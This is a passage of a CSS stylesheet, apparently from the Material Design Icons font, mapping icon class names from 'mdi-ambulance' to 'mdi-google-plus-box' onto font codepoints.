	content: "\f125";
}
.mdi-ambulance:before {
	content: "\f126";
}
.mdi-android:before {
	content: "\f127";
}
.mdi-android-debug-bridge:before {
	content: "\f128";
}
.mdi-android-studio:before {
	content: "\f129";
}
.mdi-apple:before {
	content: "\f12a";
}
.mdi-apple-finder:before {
	content: "\f12b";
}
.mdi-apple-ios:before {
	content: "\f12c";
}
.mdi-apple-mobileme:before {
	content: "\f12d";
}
.mdi-apple-safari:before {
	content: "\f12e";
}
.mdi-appnet:before {
	content: "\f12f";
}
.mdi-apps:before {
	content: "\f130";
}
.mdi-archive:before {
	content: "\f131";
}
.mdi-arrange-bring-forward:before {
	content: "\f132";
}
.mdi-arrange-bring-to-front:before {
	content: "\f133";
}
.mdi-arrange-send-backward:before {
	content: "\f134";
}
.mdi-arrange-send-to-back:before {
	content: "\f135";
}
.mdi-arrow-all:before {
	content: "\f136";
}
.mdi-arrow-bottom-left:before {
	content: "\f137";
}
.mdi-arrow-bottom-right:before {
	content: "\f138";
}
.mdi-arrow-collapse:before {
	content: "\f139";
}
.mdi-arrow-down:before {
	content: "\f13a";
}
.mdi-arrow-down-bold:before {
	content: "\f13b";
}
.mdi-arrow-down-bold-circle:before {
	content: "\f13c";
}
.mdi-arrow-down-bold-circle-outline:before {
	content: "\f13d";
}
.mdi-arrow-down-bold-hexagon-outline:before {
	content: "\f13e";
}
.mdi-arrow-expand:before {
	content: "\f13f";
}
.mdi-arrow-left:before {
	content: "\f140";
}
.mdi-arrow-left-bold:before {
	content: "\f141";
}
.mdi-arrow-left-bold-circle:before {
	content: "\f142";
}
.mdi-arrow-left-bold-circle-outline:before {
	content: "\f143";
}
.mdi-arrow-left-bold-hexagon-outline:before {
	content: "\f144";
}
.mdi-arrow-right:before {
	content: "\f145";
}
.mdi-arrow-right-bold:before {
	content: "\f146";
}
.mdi-arrow-right-bold-circle:before {
	content: "\f147";
}
.mdi-arrow-right-bold-circle-outline:before {
	content: "\f148";
}
.mdi-arrow-right-bold-hexagon-outline:before {
	content: "\f149";
}
.mdi-arrow-top-left:before {
	content: "\f14a";
}
.mdi-arrow-top-right:before {
	content: "\f14b";
}
.mdi-arrow-up:before {
	content: "\f14c";
}
.mdi-arrow-up-bold:before {
	content: "\f14d";
}
.mdi-arrow-up-bold-circle:before {
	content: "\f14e";
}
.mdi-arrow-up-bold-circle-outline:before {
	content: "\f14f";
}
.mdi-arrow-up-bold-hexagon-outline:before {
	content: "\f150";
}
.mdi-at:before {
	content: "\f151";
}
.mdi-attachment:before {
	content: "\f152";
}
.mdi-audiobook:before {
	content: "\f153";
}
.mdi-auto-fix:before {
	content: "\f154";
}
.mdi-auto-upload:before {
	content: "\f155";
}
.mdi-baby:before {
	content: "\f156";
}
.mdi-backburger:before {
	content: "\f157";
}
.mdi-backup-restore:before {
	content: "\f158";
}
.mdi-bank:before {
	content: "\f159";
}
.mdi-barcode:before {
	content: "\f15a";
}
.mdi-barley:before {
	content: "\f15b";
}
.mdi-barrel:before {
	content: "\f15c";
}
.mdi-basecamp:before {
	content: "\f15d";
}
.mdi-basket:before {
	content: "\f15e";
}
.mdi-basket-fill:before {
	content: "\f15f";
}
.mdi-basket-unfill:before {
	content: "\f160";
}
.mdi-battery:before {
	content: "\f161";
}
.mdi-battery-10:before {
	content: "\f162";
}
.mdi-battery-20:before {
	content: "\f163";
}
.mdi-battery-30:before {
	content: "\f164";
}
.mdi-battery-40:before {
	content: "\f165";
}
.mdi-battery-50:before {
	content: "\f166";
}
.mdi-battery-60:before {
	content: "\f167";
}
.mdi-battery-70:before {
	content: "\f168";
}
.mdi-battery-80:before {
	content: "\f169";
}
.mdi-battery-90:before {
	content: "\f16a";
}
.mdi-battery-alert:before {
	content: "\f16b";
}
.mdi-battery-charging-100:before {
	content: "\f16c";
}
.mdi-battery-charging-20:before {
	content: "\f16d";
}
.mdi-battery-charging-30:before {
	content: "\f16e";
}
.mdi-battery-charging-40:before {
	content: "\f16f";
}
.mdi-battery-charging-60:before {
	content: "\f170";
}
.mdi-battery-charging-80:before {
	content: "\f171";
}
.mdi-battery-charging-90:before {
	content: "\f172";
}
.mdi-battery-minus:before {
	content: "\f173";
}
.mdi-battery-negative:before {
	content: "\f174";
}
.mdi-battery-outline:before {
	content: "\f175";
}
.mdi-battery-plus:before {
	content: "\f176";
}
.mdi-battery-positive:before {
	content: "\f177";
}
.mdi-battery-unknown:before {
	content: "\f178";
}
.mdi-beach:before {
	content: "\f179";
}
.mdi-beaker:before {
	content: "\f17a";
}
.mdi-beaker-empty:before {
	content: "\f17b";
}
.mdi-beaker-empty-outline:before {
	content: "\f17c";
}
.mdi-beaker-outline:before {
	content: "\f17d";
}
.mdi-beats:before {
	content: "\f17e";
}
.mdi-beer:before {
	content: "\f17f";
}
.mdi-behance:before {
	content: "\f180";
}
.mdi-bell:before {
	content: "\f181";
}
.mdi-bell-off:before {
	content: "\f182";
}
.mdi-bell-outline:before {
	content: "\f183";
}
.mdi-bell-ring:before {
	content: "\f184";
}
.mdi-bell-ring-outline:before {
	content: "\f185";
}
.mdi-bell-sleep:before {
	content: "\f186";
}
.mdi-beta:before {
	content: "\f187";
}
.mdi-bike:before {
	content: "\f188";
}
.mdi-bing:before {
	content: "\f189";
}
.mdi-binoculars:before {
	content: "\f18a";
}
.mdi-bio:before {
	content: "\f18b";
}
.mdi-biohazard:before {
	content: "\f18c";
}
.mdi-bitbucket:before {
	content: "\f18d";
}
.mdi-black-mesa:before {
	content: "\f18e";
}
.mdi-blackberry:before {
	content: "\f18f";
}
.mdi-blinds:before {
	content: "\f190";
}
.mdi-block-helper:before {
	content: "\f191";
}
.mdi-blogger:before {
	content: "\f192";
}
.mdi-bluetooth:before {
	content: "\f193";
}
.mdi-bluetooth-audio:before {
	content: "\f194";
}
.mdi-bluetooth-connect:before {
	content: "\f195";
}
.mdi-bluetooth-settings:before {
	content: "\f196";
}
.mdi-bluetooth-transfer:before {
	content: "\f197";
}
.mdi-blur:before {
	content: "\f198";
}
.mdi-blur-linear:before {
	content: "\f199";
}
.mdi-blur-off:before {
	content: "\f19a";
}
.mdi-blur-radial:before {
	content: "\f19b";
}
.mdi-bone:before {
	content: "\f19c";
}
.mdi-book:before {
	content: "\f19d";
}
.mdi-book-multiple:before {
	content: "\f19e";
}
.mdi-book-multiple-variant:before {
	content: "\f19f";
}
.mdi-book-open:before {
	content: "\f1a0";
}
.mdi-book-variant:before {
	content: "\f1a1";
}
.mdi-bookmark:before {
	content: "\f1a2";
}
.mdi-bookmark-check:before {
	content: "\f1a3";
}
.mdi-bookmark-music:before {
	content: "\f1a4";
}
.mdi-bookmark-outline:before {
	content: "\f1a5";
}
.mdi-bookmark-outline-plus:before {
	content: "\f1a6";
}
.mdi-bookmark-plus:before {
	content: "\f1a7";
}
.mdi-bookmark-remove:before {
	content: "\f1a8";
}
.mdi-border-all:before {
	content: "\f1a9";
}
.mdi-border-bottom:before {
	content: "\f1aa";
}
.mdi-border-color:before {
	content: "\f1ab";
}
.mdi-border-horizontal:before {
	content: "\f1ac";
}
.mdi-border-inside:before {
	content: "\f1ad";
}
.mdi-border-left:before {
	content: "\f1ae";
}
.mdi-border-none:before {
	content: "\f1af";
}
.mdi-border-outside:before {
	content: "\f1b0";
}
.mdi-border-right:before {
	content: "\f1b1";
}
.mdi-border-top:before {
	content: "\f1b2";
}
.mdi-border-vertical:before {
	content: "\f1b3";
}
.mdi-bowling:before {
	content: "\f1b4";
}
.mdi-box:before {
	content: "\f1b5";
}
.mdi-briefcase:before {
	content: "\f1b6";
}
.mdi-briefcase-check:before {
	content: "\f1b7";
}
.mdi-briefcase-download:before {
	content: "\f1b8";
}
.mdi-briefcase-upload:before {
	content: "\f1b9";
}
.mdi-brightness-1:before {
	content: "\f1ba";
}
.mdi-brightness-2:before {
	content: "\f1bb";
}
.mdi-brightness-3:before {
	content: "\f1bc";
}
.mdi-brightness-4:before {
	content: "\f1bd";
}
.mdi-brightness-5:before {
	content: "\f1be";
}
.mdi-brightness-6:before {
	content: "\f1bf";
}
.mdi-brightness-7:before {
	content: "\f1c0";
}
.mdi-brightness-auto:before {
	content: "\f1c1";
}
.mdi-broom:before {
	content: "\f1c2";
}
.mdi-brush:before {
	content: "\f1c3";
}
.mdi-bug:before {
	content: "\f1c4";
}
.mdi-bulletin-board:before {
	content: "\f1c5";
}
.mdi-bullhorn:before {
	content: "\f1c6";
}
.mdi-bus:before {
	content: "\f1c7";
}
.mdi-cake:before {
	content: "\f1c8";
}
.mdi-cake-variant:before {
	content: "\f1c9";
}
.mdi-calculator:before {
	content: "\f1ca";
}
.mdi-calendar:before {
	content: "\f1cb";
}
.mdi-calendar-blank:before {
	content: "\f1cc";
}
.mdi-calendar-check:before {
	content: "\f1cd";
}
.mdi-calendar-clock:before {
	content: "\f1ce";
}
.mdi-calendar-multiple:before {
	content: "\f1cf";
}
.mdi-calendar-multiple-check:before {
	content: "\f1d0";
}
.mdi-calendar-plus:before {
	content: "\f1d1";
}
.mdi-calendar-remove:before {
	content: "\f1d2";
}
.mdi-calendar-text:before {
	content: "\f1d3";
}
.mdi-calendar-today:before {
	content: "\f1d4";
}
.mdi-camcorder:before {
	content: "\f1d5";
}
.mdi-camcorder-box:before {
	content: "\f1d6";
}
.mdi-camcorder-box-off:before {
	content: "\f1d7";
}
.mdi-camcorder-off:before {
	content: "\f1d8";
}
.mdi-camera:before {
	content: "\f1d9";
}
.mdi-camera-front:before {
	content: "\f1da";
}
.mdi-camera-front-variant:before {
	content: "\f1db";
}
.mdi-camera-iris:before {
	content: "\f1dc";
}
.mdi-camera-party-mode:before {
	content: "\f1dd";
}
.mdi-camera-rear:before {
	content: "\f1de";
}
.mdi-camera-rear-variant:before {
	content: "\f1df";
}
.mdi-camera-switch:before {
	content: "\f1e0";
}
.mdi-camera-timer:before {
	content: "\f1e1";
}
.mdi-candycane:before {
	content: "\f1e2";
}
.mdi-car:before {
	content: "\f1e3";
}
.mdi-car-wash:before {
	content: "\f1e4";
}
.mdi-carrot:before {
	content: "\f1e5";
}
.mdi-cart:before {
	content: "\f1e6";
}
.mdi-cart-outline:before {
	content: "\f1e7";
}
.mdi-cash:before {
	content: "\f1e8";
}
.mdi-cash-100:before {
	content: "\f1e9";
}
.mdi-cash-multiple:before {
	content: "\f1ea";
}
.mdi-cash-usd:before {
	content: "\f1eb";
}
.mdi-cast:before {
	content: "\f1ec";
}
.mdi-cast-connected:before {
	content: "\f1ed";
}
.mdi-castle:before {
	content: "\f1ee";
}
.mdi-cat:before {
	content: "\f1ef";
}
.mdi-cellphone:before {
	content: "\f1f0";
}
.mdi-cellphone-android:before {
	content: "\f1f1";
}
.mdi-cellphone-dock:before {
	content: "\f1f2";
}
.mdi-cellphone-iphone:before {
	content: "\f1f3";
}
.mdi-cellphone-link:before {
	content: "\f1f4";
}
.mdi-cellphone-link-off:before {
	content: "\f1f5";
}
.mdi-cellphone-settings:before {
	content: "\f1f6";
}
.mdi-chair-school:before {
	content: "\f1f7";
}
.mdi-chart-arc:before {
	content: "\f1f8";
}
.mdi-chart-areaspline:before {
	content: "\f1f9";
}
.mdi-chart-bar:before {
	content: "\f1fa";
}
.mdi-chart-histogram:before {
	content: "\f1fb";
}
.mdi-chart-line:before {
	content: "\f1fc";
}
.mdi-chart-pie:before {
	content: "\f1fd";
}
.mdi-check:before {
	content: "\f1fe";
}
.mdi-check-all:before {
	content: "\f1ff";
}
.mdi-checkbox-blank:before {
	content: "\f200";
}
.mdi-checkbox-blank-circle:before {
	content: "\f201";
}
.mdi-checkbox-blank-circle-outline:before {
	content: "\f202";
}
.mdi-checkbox-blank-outline:before {
	content: "\f203";
}
.mdi-checkbox-marked:before {
	content: "\f204";
}
.mdi-checkbox-marked-circle:before {
	content: "\f205";
}
.mdi-checkbox-marked-circle-outline:before {
	content: "\f206";
}
.mdi-checkbox-marked-outline:before {
	content: "\f207";
}
.mdi-checkbox-multiple-blank:before {
	content: "\f208";
}
.mdi-checkbox-multiple-blank-outline:before {
	content: "\f209";
}
.mdi-checkbox-multiple-marked:before {
	content: "\f20a";
}
.mdi-checkbox-multiple-marked-outline:before {
	content: "\f20b";
}
.mdi-checkerboard:before {
	content: "\f20c";
}
.mdi-chevron-double-down:before {
	content: "\f20d";
}
.mdi-chevron-double-left:before {
	content: "\f20e";
}
.mdi-chevron-double-right:before {
	content: "\f20f";
}
.mdi-chevron-double-up:before {
	content: "\f210";
}
.mdi-chevron-down:before {
	content: "\f211";
}
.mdi-chevron-left:before {
	content: "\f212";
}
.mdi-chevron-right:before {
	content: "\f213";
}
.mdi-chevron-up:before {
	content: "\f214";
}
.mdi-church:before {
	content: "\f215";
}
.mdi-cisco-webex:before {
	content: "\f216";
}
.mdi-city:before {
	content: "\f217";
}
.mdi-clipboard:before {
	content: "\f218";
}
.mdi-clipboard-account:before {
	content: "\f219";
}
.mdi-clipboard-alert:before {
	content: "\f21a";
}
.mdi-clipboard-arrow-down:before {
	content: "\f21b";
}
.mdi-clipboard-arrow-left:before {
	content: "\f21c";
}
.mdi-clipboard-check:before {
	content: "\f21d";
}
.mdi-clipboard-outline:before {
	content: "\f21e";
}
.mdi-clipboard-text:before {
	content: "\f21f";
}
.mdi-clippy:before {
	content: "\f220";
}
.mdi-clock:before {
	content: "\f221";
}
.mdi-clock-fast:before {
	content: "\f222";
}
.mdi-close:before {
	content: "\f223";
}
.mdi-close-box:before {
	content: "\f224";
}
.mdi-close-box-outline:before {
	content: "\f225";
}
.mdi-close-circle:before {
	content: "\f226";
}
.mdi-close-circle-outline:before {
	content: "\f227";
}
.mdi-close-network:before {
	content: "\f228";
}
.mdi-closed-caption:before {
	content: "\f229";
}
.mdi-cloud:before {
	content: "\f22a";
}
.mdi-cloud-check:before {
	content: "\f22b";
}
.mdi-cloud-circle:before {
	content: "\f22c";
}
.mdi-cloud-download:before {
	content: "\f22d";
}
.mdi-cloud-outline:before {
	content: "\f22e";
}
.mdi-cloud-outline-off:before {
	content: "\f22f";
}
.mdi-cloud-upload:before {
	content: "\f230";
}
.mdi-code-array:before {
	content: "\f231";
}
.mdi-code-braces:before {
	content: "\f232";
}
.mdi-code-equal:before {
	content: "\f233";
}
.mdi-code-greater-than:before {
	content: "\f234";
}
.mdi-code-less-than:before {
	content: "\f235";
}
.mdi-code-less-than-or-equal:before {
	content: "\f236";
}
.mdi-code-not-equal:before {
	content: "\f237";
}
.mdi-code-not-equal-variant:before {
	content: "\f238";
}
.mdi-code-string:before {
	content: "\f239";
}
.mdi-code-tags:before {
	content: "\f23a";
}
.mdi-codepen:before {
	content: "\f23b";
}
.mdi-coffee:before {
	content: "\f23c";
}
.mdi-coffee-to-go:before {
	content: "\f23d";
}
.mdi-coin:before {
	content: "\f23e";
}
.mdi-color-helper:before {
	content: "\f23f";
}
.mdi-comment:before {
	content: "\f240";
}
.mdi-comment-account:before {
	content: "\f241";
}
.mdi-comment-account-outline:before {
	content: "\f242";
}
.mdi-comment-alert:before {
	content: "\f243";
}
.mdi-comment-alert-outline:before {
	content: "\f244";
}
.mdi-comment-check:before {
	content: "\f245";
}
.mdi-comment-check-outline:before {
	content: "\f246";
}
.mdi-comment-multiple-outline:before {
	content: "\f247";
}
.mdi-comment-outline:before {
	content: "\f248";
}
.mdi-comment-plus-outline:before {
	content: "\f249";
}
.mdi-comment-processing:before {
	content: "\f24a";
}
.mdi-comment-processing-outline:before {
	content: "\f24b";
}
.mdi-comment-remove-outline:before {
	content: "\f24c";
}
.mdi-comment-text:before {
	content: "\f24d";
}
.mdi-comment-text-outline:before {
	content: "\f24e";
}
.mdi-compare:before {
	content: "\f24f";
}
.mdi-compass:before {
	content: "\f250";
}
.mdi-compass-outline:before {
	content: "\f251";
}
.mdi-console:before {
	content: "\f252";
}
.mdi-content-copy:before {
	content: "\f253";
}
.mdi-content-cut:before {
	content: "\f254";
}
.mdi-content-duplicate:before {
	content: "\f255";
}
.mdi-content-paste:before {
	content: "\f256";
}
.mdi-content-save:before {
	content: "\f257";
}
.mdi-content-save-all:before {
	content: "\f258";
}
.mdi-contrast:before {
	content: "\f259";
}
.mdi-contrast-box:before {
	content: "\f25a";
}
.mdi-contrast-circle:before {
	content: "\f25b";
}
.mdi-cow:before {
	content: "\f25c";
}
.mdi-credit-card:before {
	content: "\f25d";
}
.mdi-credit-card-multiple:before {
	content: "\f25e";
}
.mdi-crop:before {
	content: "\f25f";
}
.mdi-crop-free:before {
	content: "\f260";
}
.mdi-crop-landscape:before {
	content: "\f261";
}
.mdi-crop-portrait:before {
	content: "\f262";
}
.mdi-crop-square:before {
	content: "\f263";
}
.mdi-crosshairs:before {
	content: "\f264";
}
.mdi-crosshairs-gps:before {
	content: "\f265";
}
.mdi-crown:before {
	content: "\f266";
}
.mdi-cube:before {
	content: "\f267";
}
.mdi-cube-outline:before {
	content: "\f268";
}
.mdi-cube-unfolded:before {
	content: "\f269";
}
.mdi-cup:before {
	content: "\f26a";
}
.mdi-cup-water:before {
	content: "\f26b";
}
.mdi-currency-btc:before {
	content: "\f26c";
}
.mdi-currency-eur:before {
	content: "\f26d";
}
.mdi-currency-gbp:before {
	content: "\f26e";
}
.mdi-currency-inr:before {
	content: "\f26f";
}
.mdi-currency-rub:before {
	content: "\f270";
}
.mdi-currency-try:before {
	content: "\f271";
}
.mdi-currency-usd:before {
	content: "\f272";
}
.mdi-cursor-default:before {
	content: "\f273";
}
.mdi-cursor-default-outline:before {
	content: "\f274";
}
.mdi-cursor-move:before {
	content: "\f275";
}
.mdi-cursor-pointer:before {
	content: "\f276";
}
.mdi-database:before {
	content: "\f277";
}
.mdi-database-minus:before {
	content: "\f278";
}
.mdi-database-outline:before {
	content: "\f279";
}
.mdi-database-plus:before {
	content: "\f27a";
}
.mdi-debug-step-into:before {
	content: "\f27b";
}
.mdi-debug-step-out:before {
	content: "\f27c";
}
.mdi-debug-step-over:before {
	content: "\f27d";
}
.mdi-decimal-decrease:before {
	content: "\f27e";
}
.mdi-decimal-increase:before {
	content: "\f27f";
}
.mdi-delete:before {
	content: "\f280";
}
.mdi-delete-variant:before {
	content: "\f281";
}
.mdi-deskphone:before {
	content: "\f282";
}
.mdi-desktop-mac:before {
	content: "\f283";
}
.mdi-desktop-tower:before {
	content: "\f284";
}
.mdi-details:before {
	content: "\f285";
}
.mdi-deviantart:before {
	content: "\f286";
}
.mdi-diamond:before {
	content: "\f287";
}
.mdi-dice:before {
	content: "\f288";
}
.mdi-dice-1:before {
	content: "\f289";
}
.mdi-dice-2:before {
	content: "\f28a";
}
.mdi-dice-3:before {
	content: "\f28b";
}
.mdi-dice-4:before {
	content: "\f28c";
}
.mdi-dice-5:before {
	content: "\f28d";
}
.mdi-dice-6:before {
	content: "\f28e";
}
.mdi-directions:before {
	content: "\f28f";
}
.mdi-disk-alert:before {
	content: "\f290";
}
.mdi-disqus:before {
	content: "\f291";
}
.mdi-disqus-outline:before {
	content: "\f292";
}
.mdi-division:before {
	content: "\f293";
}
.mdi-division-box:before {
	content: "\f294";
}
.mdi-dns:before {
	content: "\f295";
}
.mdi-domain:before {
	content: "\f296";
}
.mdi-dots-horizontal:before {
	content: "\f297";
}
.mdi-dots-vertical:before {
	content: "\f298";
}
.mdi-download:before {
	content: "\f299";
}
.mdi-drag:before {
	content: "\f29a";
}
.mdi-drag-horizontal:before {
	content: "\f29b";
}
.mdi-drag-vertical:before {
	content: "\f29c";
}
.mdi-drawing:before {
	content: "\f29d";
}
.mdi-drawing-box:before {
	content: "\f29e";
}
.mdi-dribbble:before {
	content: "\f29f";
}
.mdi-dribbble-box:before {
	content: "\f2a0";
}
.mdi-drone:before {
	content: "\f2a1";
}
.mdi-dropbox:before {
	content: "\f2a2";
}
.mdi-drupal:before {
	content: "\f2a3";
}
.mdi-duck:before {
	content: "\f2a4";
}
.mdi-dumbbell:before {
	content: "\f2a5";
}
.mdi-earth:before {
	content: "\f2a6";
}
.mdi-earth-off:before {
	content: "\f2a7";
}
.mdi-edge:before {
	content: "\f2a8";
}
.mdi-eject:before {
	content: "\f2a9";
}
.mdi-elevation-decline:before {
	content: "\f2aa";
}
.mdi-elevation-rise:before {
	content: "\f2ab";
}
.mdi-elevator:before {
	content: "\f2ac";
}
.mdi-email:before {
	content: "\f2ad";
}
.mdi-email-open:before {
	content: "\f2ae";
}
.mdi-email-outline:before {
	content: "\f2af";
}
.mdi-email-secure:before {
	content: "\f2b0";
}
.mdi-emoticon:before {
	content: "\f2b1";
}
.mdi-emoticon-cool:before {
	content: "\f2b2";
}
.mdi-emoticon-devil:before {
	content: "\f2b3";
}
.mdi-emoticon-happy:before {
	content: "\f2b4";
}
.mdi-emoticon-neutral:before {
	content: "\f2b5";
}
.mdi-emoticon-poop:before {
	content: "\f2b6";
}
.mdi-emoticon-sad:before {
	content: "\f2b7";
}
.mdi-emoticon-tongue:before {
	content: "\f2b8";
}
.mdi-engine:before {
	content: "\f2b9";
}
.mdi-engine-outline:before {
	content: "\f2ba";
}
.mdi-equal:before {
	content: "\f2bb";
}
.mdi-equal-box:before {
	content: "\f2bc";
}
.mdi-eraser:before {
	content: "\f2bd";
}
.mdi-escalator:before {
	content: "\f2be";
}
.mdi-etsy:before {
	content: "\f2bf";
}
.mdi-evernote:before {
	content: "\f2c0";
}
.mdi-exclamation:before {
	content: "\f2c1";
}
.mdi-exit-to-app:before {
	content: "\f2c2";
}
.mdi-export:before {
	content: "\f2c3";
}
.mdi-eye:before {
	content: "\f2c4";
}
.mdi-eye-off:before {
	content: "\f2c5";
}
.mdi-eyedropper:before {
	content: "\f2c6";
}
.mdi-eyedropper-variant:before {
	content: "\f2c7";
}
.mdi-facebook:before {
	content: "\f2c8";
}
.mdi-facebook-box:before {
	content: "\f2c9";
}
.mdi-facebook-messenger:before {
	content: "\f2ca";
}
.mdi-factory:before {
	content: "\f2cb";
}
.mdi-fan:before {
	content: "\f2cc";
}
.mdi-fast-forward:before {
	content: "\f2cd";
}
.mdi-ferry:before {
	content: "\f2ce";
}
.mdi-file:before {
	content: "\f2cf";
}
.mdi-file-cloud:before {
	content: "\f2d0";
}
.mdi-file-delimited:before {
	content: "\f2d1";
}
.mdi-file-document:before {
	content: "\f2d2";
}
.mdi-file-document-box:before {
	content: "\f2d3";
}
.mdi-file-excel:before {
	content: "\f2d4";
}
.mdi-file-excel-box:before {
	content: "\f2d5";
}
.mdi-file-find:before {
	content: "\f2d6";
}
.mdi-file-image:before {
	content: "\f2d7";
}
.mdi-file-image-box:before {
	content: "\f2d8";
}
.mdi-file-multiple:before {
	content: "\f2d9";
}
.mdi-file-music:before {
	content: "\f2da";
}
.mdi-file-outline:before {
	content: "\f2db";
}
.mdi-file-pdf:before {
	content: "\f2dc";
}
.mdi-file-pdf-box:before {
	content: "\f2dd";
}
.mdi-file-powerpoint:before {
	content: "\f2de";
}
.mdi-file-powerpoint-box:before {
	content: "\f2df";
}
.mdi-file-presentation-box:before {
	content: "\f2e0";
}
.mdi-file-video:before {
	content: "\f2e1";
}
.mdi-file-word:before {
	content: "\f2e2";
}
.mdi-file-word-box:before {
	content: "\f2e3";
}
.mdi-file-xml:before {
	content: "\f2e4";
}
.mdi-film:before {
	content: "\f2e5";
}
.mdi-filmstrip:before {
	content: "\f2e6";
}
.mdi-filmstrip-off:before {
	content: "\f2e7";
}
.mdi-filter:before {
	content: "\f2e8";
}
.mdi-filter-outline:before {
	content: "\f2e9";
}
.mdi-filter-remove:before {
	content: "\f2ea";
}
.mdi-filter-remove-outline:before {
	content: "\f2eb";
}
.mdi-filter-variant:before {
	content: "\f2ec";
}
.mdi-fire:before {
	content: "\f2ed";
}
.mdi-firefox:before {
	content: "\f2ee";
}
.mdi-fish:before {
	content: "\f2ef";
}
.mdi-flag:before {
	content: "\f2f0";
}
.mdi-flag-checkered:before {
	content: "\f2f1";
}
.mdi-flag-outline:before {
	content: "\f2f2";
}
.mdi-flag-outline-variant:before {
	content: "\f2f3";
}
.mdi-flag-triangle:before {
	content: "\f2f4";
}
.mdi-flag-variant:before {
	content: "\f2f5";
}
.mdi-flash:before {
	content: "\f2f6";
}
.mdi-flash-auto:before {
	content: "\f2f7";
}
.mdi-flash-off:before {
	content: "\f2f8";
}
.mdi-flashlight:before {
	content: "\f2f9";
}
.mdi-flashlight-off:before {
	content: "\f2fa";
}
.mdi-flattr:before {
	content: "\f2fb";
}
.mdi-flip-to-back:before {
	content: "\f2fc";
}
.mdi-flip-to-front:before {
	content: "\f2fd";
}
.mdi-floppy:before {
	content: "\f2fe";
}
.mdi-flower:before {
	content: "\f2ff";
}
.mdi-folder:before {
	content: "\f300";
}
.mdi-folder-account:before {
	content: "\f301";
}
.mdi-folder-download:before {
	content: "\f302";
}
.mdi-folder-google-drive:before {
	content: "\f303";
}
.mdi-folder-image:before {
	content: "\f304";
}
.mdi-folder-lock:before {
	content: "\f305";
}
.mdi-folder-lock-open:before {
	content: "\f306";
}
.mdi-folder-move:before {
	content: "\f307";
}
.mdi-folder-multiple:before {
	content: "\f308";
}
.mdi-folder-multiple-image:before {
	content: "\f309";
}
.mdi-folder-multiple-outline:before {
	content: "\f30a";
}
.mdi-folder-outline:before {
	content: "\f30b";
}
.mdi-folder-plus:before {
	content: "\f30c";
}
.mdi-folder-remove:before {
	content: "\f30d";
}
.mdi-folder-upload:before {
	content: "\f30e";
}
.mdi-food:before {
	content: "\f30f";
}
.mdi-food-apple:before {
	content: "\f310";
}
.mdi-food-variant:before {
	content: "\f311";
}
.mdi-football:before {
	content: "\f312";
}
.mdi-football-helmet:before {
	content: "\f313";
}
.mdi-format-align-center:before {
	content: "\f314";
}
.mdi-format-align-justify:before {
	content: "\f315";
}
.mdi-format-align-left:before {
	content: "\f316";
}
.mdi-format-align-right:before {
	content: "\f317";
}
.mdi-format-bold:before {
	content: "\f318";
}
.mdi-format-clear:before {
	content: "\f319";
}
.mdi-format-color-fill:before {
	content: "\f31a";
}
.mdi-format-float-center:before {
	content: "\f31b";
}
.mdi-format-float-left:before {
	content: "\f31c";
}
.mdi-format-float-none:before {
	content: "\f31d";
}
.mdi-format-float-right:before {
	content: "\f31e";
}
.mdi-format-header-1:before {
	content: "\f31f";
}
.mdi-format-header-2:before {
	content: "\f320";
}
.mdi-format-header-3:before {
	content: "\f321";
}
.mdi-format-header-4:before {
	content: "\f322";
}
.mdi-format-header-5:before {
	content: "\f323";
}
.mdi-format-header-6:before {
	content: "\f324";
}
.mdi-format-header-decrease:before {
	content: "\f325";
}
.mdi-format-header-equal:before {
	content: "\f326";
}
.mdi-format-header-increase:before {
	content: "\f327";
}
.mdi-format-header-pound:before {
	content: "\f328";
}
.mdi-format-indent-decrease:before {
	content: "\f329";
}
.mdi-format-indent-increase:before {
	content: "\f32a";
}
.mdi-format-italic:before {
	content: "\f32b";
}
.mdi-format-line-spacing:before {
	content: "\f32c";
}
.mdi-format-list-bulleted:before {
	content: "\f32d";
}
.mdi-format-list-numbers:before {
	content: "\f32e";
}
.mdi-format-paint:before {
	content: "\f32f";
}
.mdi-format-paragraph:before {
	content: "\f330";
}
.mdi-format-quote:before {
	content: "\f331";
}
.mdi-format-size:before {
	content: "\f332";
}
.mdi-format-strikethrough:before {
	content: "\f333";
}
.mdi-format-subscript:before {
	content: "\f334";
}
.mdi-format-superscript:before {
	content: "\f335";
}
.mdi-format-text:before {
	content: "\f336";
}
.mdi-format-textdirection-l-to-r:before {
	content: "\f337";
}
.mdi-format-textdirection-r-to-l:before {
	content: "\f338";
}
.mdi-format-underline:before {
	content: "\f339";
}
.mdi-format-wrap-inline:before {
	content: "\f33a";
}
.mdi-format-wrap-square:before {
	content: "\f33b";
}
.mdi-format-wrap-tight:before {
	content: "\f33c";
}
.mdi-format-wrap-top-bottom:before {
	content: "\f33d";
}
.mdi-forum:before {
	content: "\f33e";
}
.mdi-forward:before {
	content: "\f33f";
}
.mdi-foursquare:before {
	content: "\f340";
}
.mdi-fridge:before {
	content: "\f341";
}
.mdi-fullscreen:before {
	content: "\f342";
}
.mdi-fullscreen-exit:before {
	content: "\f343";
}
.mdi-function:before {
	content: "\f344";
}
.mdi-gamepad:before {
	content: "\f345";
}
.mdi-gamepad-variant:before {
	content: "\f346";
}
.mdi-gas-station:before {
	content: "\f347";
}
.mdi-gavel:before {
	content: "\f348";
}
.mdi-gender-female:before {
	content: "\f349";
}
.mdi-gender-male:before {
	content: "\f34a";
}
.mdi-gender-male-female:before {
	content: "\f34b";
}
.mdi-gender-transgender:before {
	content: "\f34c";
}
.mdi-gift:before {
	content: "\f34d";
}
.mdi-git:before {
	content: "\f34e";
}
.mdi-github-box:before {
	content: "\f34f";
}
.mdi-github-circle:before {
	content: "\f350";
}
.mdi-glass-flute:before {
	content: "\f351";
}
.mdi-glass-mug:before {
	content: "\f352";
}
.mdi-glass-stange:before {
	content: "\f353";
}
.mdi-glass-tulip:before {
	content: "\f354";
}
.mdi-glasses:before {
	content: "\f355";
}
.mdi-gmail:before {
	content: "\f356";
}
.mdi-google:before {
	content: "\f357";
}
.mdi-google-chrome:before {
	content: "\f358";
}
.mdi-google-circles:before {
	content: "\f359";
}
.mdi-google-circles-communities:before {
	content: "\f35a";
}
.mdi-google-circles-extended:before {
	content: "\f35b";
}
.mdi-google-circles-group:before {
	content: "\f35c";
}
.mdi-google-controller:before {
	content: "\f35d";
}
.mdi-google-controller-off:before {
	content: "\f35e";
}
.mdi-google-drive:before {
	content: "\f35f";
}
.mdi-google-earth:before {
	content: "\f360";
}
.mdi-google-glass:before {
	content: "\f361";
}
.mdi-google-maps:before {
	content: "\f362";
}
.mdi-google-pages:before {
	content: "\f363";
}
.mdi-google-play:before {
	content: "\f364";
}
.mdi-google-plus:before {
	content: "\f365";
}
.mdi-google-plus-box:before {
	content: "\f366";
}
